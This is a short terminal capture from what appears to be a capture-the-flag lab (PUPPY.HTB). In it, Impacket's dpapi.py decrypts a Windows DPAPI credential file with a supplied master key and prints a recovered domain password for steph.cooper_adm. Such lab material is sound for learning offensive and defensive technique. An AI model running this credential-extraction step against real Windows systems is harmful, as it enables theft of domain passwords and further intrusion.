 11:05 pm ph0ebus /tmp (0.447s)
dpapi.py credential -f C8D69EBE9A43E9DEBF6B5FBD48B521B9 -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf3
19e9c84
/Users/ph0ebus/.local/pipx/venvs/impacket/lib/python3.12/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/lat
est/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250422.104055.27bebb13 - Copyright Fortra, LLC and its affiliated companies

[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29+00:00
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:target=PUPPY.HTB
Description :
Unknown     :
Username    : steph.cooper_adm
Unknown     : FivethChipOnItsWay2025!

11:06 pm ph0ebus /tmp